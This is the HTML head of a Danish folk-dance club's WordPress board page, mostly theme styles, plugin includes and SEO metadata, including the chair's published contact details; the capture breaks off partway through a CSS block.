

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folkedanserhuset.dk/bestyrelsen/
body_size: 24284
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(min-width:481px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(max-width:480px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(max-width:480px){
		    .themify_map.tf_map_loaded{width:100%!important}
		    .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
		    .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
	    }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    content-visibility:auto;
                    transition:filter .3s linear!important;filter:blur(25px);opacity:1;
                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)
                }
                .module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_row:not(.tb_first) .module_subrow[data-lazy],.module_subrow[data-lazy]>.subrow_inner{
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    [data-tf-src]{
                        display:none!important
                    }
                    .tf_svg_lazy{
                        filter:none!important;
                        opacity:1!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    .tf_fa,em tf-lottie,i tf-lottie{display:inline-block;vertical-align:middle}em tf-lottie,i tf-lottie{width:1.4em;height:1.4em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .tf_swiper-wrapper{display:flex}.tf_carousel .tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_carousel .tf_lazy{contain:none}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <link type="image/jpg" href="https://www.folkedanserhuset.dk/wp-content/uploads/2025/05/image.jpg" rel="apple-touch-icon" /><link type="image/jpg" href="https://www.folkedanserhuset.dk/wp-content/uploads/2025/05/image.jpg" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bestyrelsen - FOLKEDANSERHUSET</title>
	<link rel="canonical" href="https://www.folkedanserhuset.dk/bestyrelsen/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bestyrelsen - FOLKEDANSERHUSET" />
	<meta property="og:description" content="Formand: Dorte Pærregaard Tranevej 8 4873 Væggerløse E.mail: dorte.finn@hotmail.com Mobil: 2011 2364" />
	<meta property="og:url" content="https://www.folkedanserhuset.dk/bestyrelsen/" />
	<meta property="og:site_name" content="FOLKEDANSERHUSET" />
	<meta property="article:modified_time" content="2025-02-04T17:21:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimeret læsetid" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.folkedanserhuset.dk/bestyrelsen/","url":"https://www.folkedanserhuset.dk/bestyrelsen/","name":"Bestyrelsen - FOLKEDANSERHUSET","isPartOf":{"@id":"https://www.folkedanserhuset.dk/#website"},"datePublished":"2017-05-30T10:05:09+00:00","dateModified":"2025-02-04T17:21:52+00:00","breadcrumb":{"@id":"https://www.folkedanserhuset.dk/bestyrelsen/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.folkedanserhuset.dk/bestyrelsen/"]}]},{"@type":"BreadcrumbList","@id":"https://www.folkedanserhuset.dk/bestyrelsen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.folkedanserhuset.dk/"},{"@type":"ListItem","position":2,"name":"Bestyrelsen"}]},{"@type":"WebSite","@id":"https://www.folkedanserhuset.dk/#website","url":"https://www.folkedanserhuset.dk/","name":"FOLKEDANSERHUSET","description":"Østre Alle 101 4800 Nykøbing F","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folkedanserhuset.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FOLKEDANSERHUSET &raquo; Feed" href="https://www.folkedanserhuset.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOLKEDANSERHUSET &raquo;-kommentar-feed" href="https://www.folkedanserhuset.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folkedanserhuset.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folkedanserhuset.dk%2Fbestyrelsen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folkedanserhuset.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folkedanserhuset.dk%2Fbestyrelsen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4" as="style"><link rel='stylesheet' id='contact-form-7-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1" as="style"><link rel='stylesheet' id='cookie-law-info-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1" as="style"><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=1.3" as="style"><link rel='stylesheet' id='flipbook_style-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=1.3' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=1.3" as="style"><link rel='stylesheet' id='font_awesome-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=1.3' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/themify-event-post/assets/style.css?ver=6.9" as="style"><link rel='stylesheet' id='themify-event-post-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/themify-event-post/assets/style.css?ver=6.9' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/css/ptb-public.css?ver=2.0.7" as="style"><link rel='stylesheet' id='ptb-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/css/ptb-public.css?ver=2.0.7' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking-manager/css/client.css?ver=2.1.18" as="style"><link rel='stylesheet' id='wpbm-client-pages-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking-manager/css/client.css?ver=2.1.18' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpdevelop-bts-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-tippy-times-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-ui-both-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-time_picker-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/client.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-client-pages-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/client.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-all-client-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/calendar.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-calendar-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/calendar.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/skins/standard.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/css/skins/standard.css?ver=10.14.12' media='all' />
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.12" as="style"><link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.12' media='all' />
<script data-cfasync="false" src="https://www.folkedanserhuset.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Folkedanserhuset anvender Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.folkedanserhuset.dk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://www.folkedanserhuset.dk/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=1.3" id="read3d_flipbook-js"></script>
<script src="https://www.folkedanserhuset.dk/wp-content/plugins/real3d-flipbook/js/embed.js?ver=1.3" id="embed-js"></script>
<script id="ptb-js-extra">
var ptb = {"url":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/","ver":"2.0.7","min":{"css":{"lightbox":0}},"include":"https://www.folkedanserhuset.dk/wp-includes/js/","is_themify_theme":"1","jqmeter":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/jqmeter.min.js","ajaxurl":"https://www.folkedanserhuset.dk/wp-admin/admin-ajax.php","lng":"da","map_key":"AIzaSyDaILAQQ6IlI-01da9Rtb8cIIWQB0OpwyY","modules":{"gallery":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/gallery.js","selector":".ptb_extra_showcase, .ptb_extra_gallery_masonry .ptb_extra_gallery"},"map":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/map.js","selector":".ptb_extra_map"},"progress_bar":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/progress_bar.js","selector":".ptb_extra_progress_bar"},"rating":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/rating.js","selector":".ptb_extra_rating"},"video":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/video.js","selector":".ptb_extra_show_video"},"accordion":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/accordion.js","selector":".ptb_extra_accordion"},"slider":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/slider.js","selector":".ptb_slider"},"lightbox":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/lightbox.js","selector":".ptb_lightbox, .ptb_extra_lightbox, .ptb_extra_video_lightbox"},"masonry":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/masonry.js","selector":".ptb_masonry"},"post_filter":{"js":"https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/modules/post_filter.js","selector":".ptb-post-filter"}}};
//# sourceURL=ptb-js-extra
</script>
<script defer="defer" src="https://www.folkedanserhuset.dk/wp-content/plugins/themify-ptb/public/js/ptb-public.js?ver=2.0.7" id="ptb-js"></script>
<script id="wpbm-global-vars-js-extra">
var wpbm_global1 = {"wpbm_ajaxurl":"https://www.folkedanserhuset.dk/wp-admin/admin-ajax.php","wpbm_plugin_url":"https://www.folkedanserhuset.dk/wp-content/plugins/booking-manager","wpbm_today":"[2026,1,22,6,36]","wpbm_plugin_filename":"index.php","message_verif_requred":"Dette felt er p\u00e5kr\u00e6vet","message_verif_requred_for_check_box":"Denne markeringsboks skal v\u00e6re markeret","message_verif_requred_for_radio_box":"V\u00e6lg mindst \u00e9n mulighed","message_verif_emeil":"Incorrect email address","message_verif_same_emeil":"Dine email adresser matcher ikke","wpbm_active_locale":"da_DK","wpbm_message_processing":"Arbejder","wpbm_message_deleting":"Sletter","wpbm_message_updating":"Opdaterer","wpbm_message_saving":"Gemmer"};
//# sourceURL=wpbm-global-vars-js-extra
</script>
<script src="https://www.folkedanserhuset.dk/wp-content/plugins/booking-manager/js/wpbm_vars.js?ver=1.1" id="wpbm-global-vars-js"></script>
<link rel="https://api.w.org/" href="https://www.folkedanserhuset.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folkedanserhuset.dk/wp-json/wp/v2/pages/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folkedanserhuset.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.folkedanserhuset.dk/?p=438' />
<style>
			.tf-tile.size-square-large,
			.tf-tile.size-square-large .map-container {
				width: 480px;
				height: 480px;
				max-width: 100%;
			}
			.tf-tile.size-square-small,
			.tf-tile.size-square-small .map-container {
				width: 240px;
				height: 240px;
				max-width: 100%;
			}
			.tf-tile.size-landscape,
			.tf-tile.size-landscape .map-container {
				width: 480px;
				height: 240px;
				max-width: 100%;
			}
			.tf-tile.size-portrait,
			.tf-tile.size-portrait .map-container {
				width: 240px;
				height: 480px;
				max-width: 100%;
			}</style><link rel="prefetch" href="https://www.folkedanserhuset.dk/wp-content/themes/tisa/js/themify.script.js?ver=7.1.3" as="script" fetchpriority="low"><link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/themes/tisa/themify/themify-builder/js/themify.builder.script.js?ver=7.3.3" as="script" fetchpriority="low"><link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_4536-rotated-50x50.jpg" as="image" imagesrcset="https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_4536-rotated-50x50.jpg 50w, https://www.folkedanserhuset.dk/wp-content/uploads/2025/12/IMG_4536-150x150.jpg 150w" imagesizes="(max-width: 50px) 100vw, 50px" fetchpriority="high"><style id="tf_gf_fonts_style">@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.folkedanserhuset.dk/wp-content/uploads/themify-concate/73614345/themify-1575401481.min.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.folkedanserhuset.dk/wp-content/uploads/themify-concate/73614345/themify-1575401481.min.css"><style id='wp-block-cover-inline-css'>
.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 